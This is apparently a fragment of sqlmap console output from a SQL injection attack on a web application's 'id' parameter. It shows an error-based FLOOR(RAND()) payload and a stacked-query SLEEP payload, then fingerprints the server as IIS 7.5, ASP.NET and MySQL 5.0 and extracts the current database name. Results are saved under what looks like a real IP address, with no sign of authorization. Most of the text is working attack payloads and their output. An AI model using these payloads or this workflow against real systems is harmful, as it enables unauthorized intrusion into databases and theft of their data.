 sqlmap
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'vbzK'='v
bzK
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1'; SELECT SLEEP(5);--  AND 'sOGt'='sOGt
---
[09:43:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[09:43:46] [INFO] fetching current database
[09:43:46] [INFO] retrieved: #mysql50#village-levelmajor33
current database:    '#mysql50#village-levelmajor33'
[09:43:46] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[09:43:46] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 09:43:46
C:\Python27\sqlmap>